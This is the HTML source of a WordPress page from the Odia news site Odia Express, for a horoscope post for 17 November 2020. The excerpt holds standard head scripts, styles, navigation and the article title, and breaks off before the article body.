name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ Comments Feed" href="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/33604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=33604' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F11%2F16%2F17-november-2020-rasiphala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F11%2F16%2F17-november-2020-rasiphala%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-33604 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 20, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/11/16/" itemprop="item"><span itemprop="name">16</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" itemprop="item"><span itemprop="name">୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-33604" class="af-single-article post-33604 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="620" height="325" src="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png 620w, https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala-300x157.png 300w" sizes="(max-width: 620px) 100vw, 620px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
